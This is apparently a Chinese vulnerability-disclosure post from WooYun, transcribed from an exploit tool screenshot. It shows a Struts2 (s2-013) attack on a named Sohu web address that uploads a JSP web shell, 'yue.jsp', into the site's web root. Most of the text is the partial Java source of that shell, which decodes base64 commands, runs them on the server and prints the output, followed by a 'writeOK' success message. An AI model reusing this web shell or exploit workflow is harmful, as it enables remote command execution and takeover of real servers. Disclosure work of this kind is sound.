 菊花: http://show.yule.sohu.com/viewUser.action?id=27 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 文件上传完毕...
文件路径: /data/www/redbullmusic/ 清空 文件名: yue.jsp 上传到指定路径
附带的K8一句话,上传成功后显示500错误,但是没关系,可以使用K8飞刀连接进行控制.执行的命令会经过加密后提交,。 清空
byte[] binary = BASE64Decoder.class.newInstance().decodeBuffer(cmd);
String k8cmd = new String(binary);
Process child = Runtime.getRuntime().exec(k8cmd);
InputStream in = child.getInputStream();
out.print("->|");
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
out.print("|<-");
try {
child.waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
}
} catch (IOException e) {
System.err.println(e);
}
%>
回显: 然后就是可以上传到站点的目录!!
writeOK
www.wooyun.org